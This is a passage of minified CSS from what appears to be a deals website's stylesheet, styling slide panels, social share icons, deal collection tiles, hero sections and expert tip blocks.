#fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle) .tabslides-panels{background:#0276ee}#fdSlides.tabslides--halo .tabslides-nav ul,#fdSlides.tabslides--circle .tabslides-nav ul{border:0}.fd-deals-toolbar .maplist-toggle{display:inline-block;margin-right:5px}@media only screen and (min-width:1024px){.fd-deals-toolbar .maplist-toggle{float:left}}.fd-deals-toolbar .sort-select{display:inline-block;margin-left:5px;width:auto!important}@media only screen and (min-width:1024px){.fd-deals-toolbar .sort-select{float:right}}@media only screen and (min-width:1024px){.fd-deals-toolbar .result-filters{margin-top:5px}}@media only screen and (max-width:767px){.fd-editorial .sponsorline{text-align:center}}.fd-editorial .text-block-max{text-align:center;margin:30px auto}.fd-editorial .sponsorline{text-align:center}.fd-tips{margin-top:20px}@media only screen and (min-width:768px){.fd-tips{margin-top:16px}}@media only screen and (min-width:1024px){.fd-tips{margin-top:20px}}@media only screen and (min-width:1279px){.fd-tips{margin-top:20px}}.quicklink-tiles{margin-top:0!important}.fd-video-wrapper{background-color:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:20}.fd-video-wrapper video{height:100%;width:100%}.disclaimer{font-size:12px;color:#919191;margin-top:20px}.collection-byline,.meta-with-description,.meta-no-description{margin:30px auto}@media only screen and (max-width:767px){.collection-byline,.meta-with-description,.meta-no-description{margin:auto}}.collection-byline .deal-expert-picture,.meta-with-description .deal-expert-picture,.meta-no-description .deal-expert-picture{display:inline-block;vertical-align:middle;border-radius:50%;width:60px;height:60px;border:2px solid #e1e1e1;margin-bottom:5px;overflow:hidden}.collection-byline .deal-expert-name,.meta-with-description .deal-expert-name,.meta-no-description .deal-expert-name{font-weight:700;white-space:nowrap}.collection-byline .deal-expert-title,.meta-with-description .deal-expert-title,.meta-no-description .deal-expert-title{font-size:12px;white-space:nowrap}@media only screen and (min-width:768px) and (max-width:1023px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (max-width:767px){.meta-with-description{margin-bottom:15px!important;margin-top:15px!important}}@media only screen and (min-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-no-description{margin-bottom:20px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-no-description{margin-bottom:15px!important;margin-top:20px!important}}@media only screen and (max-width:767px){.meta-no-description{margin-bottom:15px!important;margin-top:15px!important;padding-left:0!important}}.meta-hero{margin-top:30px}@media only screen and (max-width:767px){.meta-hero{margin-left:-10px;margin-right:-10px;margin-top:0}}.meta-hero .lead-item{position:relative}@media only screen and (min-width:1024px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-item{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-headline{font-size:40px;padding:20px 180px 20px 28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .inlay-button{bottom:24px;right:28px}}@media only screen and (min-width:768px){.meta-hero .lead-item .new-badge{bottom:56px;right:40px}}.meta-hero .lead-section{text-align:center;background:#ededed}@media only screen and (min-width:1024px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){.meta-hero .lead-section{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.meta-hero .lead-section{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.meta-hero .lead-section{height:100%;position:absolute!important;right:0;top:0}.meta-hero .lead-section::before,.meta-hero .lead-section::after{content:'';display:block;height:30px;left:0;position:absolute;width:100%;z-index:2}.meta-hero .lead-section::before{background:-owg-linear-gradient(#ededed,rgba(237,237,237,0));background:-webkit-gradient(linear,left top,left bottom,from(#ededed),to(rgba(237,237,237,0)));background:linear-gradient(#ededed,rgba(237,237,237,0));top:0}.meta-hero .lead-section::after{background:-owg-linear-gradient(rgba(237,237,237,0),#ededed);background:-webkit-gradient(linear,left top,left bottom,from(rgba(237,237,237,0)),to(#ededed));background:linear-gradient(rgba(237,237,237,0),#ededed);bottom:0}}.meta-hero .lead-section .wrapper{padding:25px}@media only screen and (min-width:1024px){.meta-hero .lead-section .wrapper{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:calc(100% - 2px);height:100%;left:0;overflow:auto}}@media only screen and (min-width:1279px){.meta-hero .lead-section .wrapper{padding:30px}}.meta-hero .lead-section #details-share{border-top:4px solid #ffed20;display:inline-block;margin:5px 0 10px;padding:10px 0}.meta-hero .lead-section #details-share a:not(:last-child){margin-right:10px}@media only screen and (min-width:1024px){.meta-hero .lead-section .lead-p{margin-bottom:25px}}@media only screen and (min-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection a:hover .inlay-headline{color:#ffed20}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}@media only screen and (max-width:767px){.meta-collection .inlay-button:hover:not(:disabled){background-color:#fff}}.meta-collection .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.6));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(transparent,rgba(0,0,0,.6));font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;bottom:0;display:block;left:0;margin-bottom:0;padding:20px 140px 12px 16px;position:absolute;width:100%}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{font-size:22px}}@media only screen and (min-width:1024px){.meta-collection .inlay-headline{line-height:1.25}}@media only screen and (min-width:1279px){.meta-collection .inlay-headline{font-size:22px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.25;margin:0 0 .13em;font-size:22px!important;margin-bottom:0}}@media only screen and (min-width:1279px) and (min-width:1024px){.meta-collection .inlay-headline{font-size:30px;line-height:1.15}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .inlay-headline{font-size:18px!important}}.meta-collection .inlay-button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#0276ee;background:#fff;bottom:16px;position:absolute;right:16px}.meta-collection .inlay-button:disabled{cursor:default}.meta-collection .inlay-button:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.meta-collection .inlay-button:hover:not(:disabled){background:#ffed20}.meta-collection .inlay-button:disabled{opacity:.5;background:#fff}.meta-collection .new-badge{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;padding:0 10px;border-radius:6px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#f24636;bottom:48px;display:none!important;font-size:10px;height:auto;line-height:normal;padding:0 5px 1px;position:absolute;right:30px}.meta-collection .new-badge:disabled{cursor:default}.meta-collection .new-badge:disabled{opacity:.5;background:#919191}.meta-collection .deals-group{margin-top:0!important}@media only screen and (max-width:767px){.meta-collection .deals-group{margin-top:0!important}.meta-collection .deals-group.firstchunk{margin-top:10px!important}}.meta-collection .deals-group.firstchunk{margin-top:15px!important}@media only screen and (min-width:1279px){.meta-collection .deals-group.firstchunk{margin-top:20px!important}}@media only screen and (min-width:1024px){.meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(33.33333% - 20px)}}.meta-collection .deals-group li{height:auto}@media only screen and (max-width:767px){.meta-collection .deals-group li{margin-bottom:10px!important}}.meta-collection .meta-headline{display:block;font-size:22px;margin:15px 0;text-align:center}@media only screen and (max-width:1279px){.meta-collection .meta-headline{font-size:18px}}@media only screen and (max-width:767px){.meta-collection .meta-headline{margin:10px 0}}.meta-collection .hide-headline{display:none!important}.meta-collection .text-justify{text-align:justify}@media only screen and (min-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px;padding-left:105px;padding-right:105px}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .text-justify .display-para{margin-top:-10px}}.meta-collection .center-headline{width:100%!important}.meta-collection .center-headline h1{text-align:center!important}@media only screen and (max-width:767px){.meta-collection .search-container{margin-bottom:15px;margin-top:0}}@media only screen and (min-width:768px) and (max-width:1023px){.meta-collection .search-container{margin-bottom:20px;margin-top:0}}@media only screen and (min-width:1024px) and (max-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}@media only screen and (min-width:1279px){.meta-collection .search-container{margin-bottom:30px;margin-top:0}}.meta-collection .search-container .search-heading-container{display:none;margin:15px 0;position:static}@media only screen and (max-width:767px){.search-container{margin-bottom:15px;margin-top:15px}}@media only screen and (min-width:768px) and (max-width:1023px){.search-container{margin-bottom:30px;margin-top:60px}}@media only screen and (min-width:1024px) and (max-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}@media only screen and (min-width:1279px){.search-container{margin-bottom:30px;margin-top:70px}}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{margin-bottom:10px}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:10px}@media only screen and (min-width:768px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:10px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote,.expert-tip-v2.top-tip .expert-quote-byline,.top-tip.expert-tip-edition .expert-quote-byline{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{text-align:justify}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;position:relative;border-left:1px solid #e1e1e1;border-width:2px;line-height:1.5!important;margin:0;padding-bottom:10px;padding-left:10px;padding-top:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote-byline::before,.expert-tip-edition .expert-quote-byline::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after,.expert-tip-v2 .expert-quote-byline::after,.expert-tip-edition .expert-quote-byline::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote,.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:15px}}.expert-tip-v2 .expert-quote.top-align-arrow::before,.expert-tip-edition .expert-quote.top-align-arrow::before,.expert-tip-v2 .top-align-arrow.expert-quote-byline::before,.expert-tip-edition .top-align-arrow.expert-quote-byline::before{top:30px!important}.expert-tip-v2 .expert-quote.top-align-arrow::after,.expert-tip-edition .expert-quote.top-align-arrow::after,.expert-tip-v2 .top-align-arrow.expert-quote-byline::after,.expert-tip-edition .top-align-arrow.expert-quote-byline::after{top:30px!important}.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{border-left:0 none;padding-bottom:0!important;padding-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((220% + 20px)/12*1)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{right:calc((120% + 20px)/12*1)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow,.expert-tip-edition .expert-quote.no-arrow,.expert-tip-v2 .no-arrow.expert-quote-byline,.expert-tip-edition .no-arrow.expert-quote-byline{margin-top:10px!important}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote.no-arrow.meta-no-description,.expert-tip-edition .expert-quote.no-arrow.meta-no-description,.expert-tip-v2 .no-arrow.meta-no-description.expert-quote-byline,.expert-tip-edition .no-arrow.meta-no-description.expert-quote-byline{display:none}}.expert-tip-v2 .expert-quote.no-arrow::before,.expert-tip-edition .expert-quote.no-arrow::before,.expert-tip-v2 .no-arrow.expert-quote-byline::before,.expert-tip-edition .no-arrow.expert-quote-byline::before{border-right-color:#fff}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{margin-top:5px;text-align:left}.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{font-size:14px;margin-top:0!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{padding-left:20px}}@media only screen and (max-width:767px){.expert-tip-v2 .expert-quote-byline,.expert-tip-edition .expert-quote-byline{margin-top:10px}}.expert-tip-v2 .expert-quote-byline p,.expert-tip-edition .expert-quote-byline p{margin-top:0!important}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{display:none}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-left:10px;margin-right:0}}.expert-tip-v2 .expert.top-align,.expert-tip-edition .expert.top-align{margin-right:20px!important;top:30px!important}.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:22px!important}@media only screen and (min-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert.no-image,.expert-tip-edition .expert.no-image{font-size:18px!important;top:0;-webkit-transform:translateY(0);transform:translateY(0);width:calc(33.33333% - 20px)}.expert-tip-v2 .expert.no-image span,.expert-tip-edition .expert.no-image span{text-align:right}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 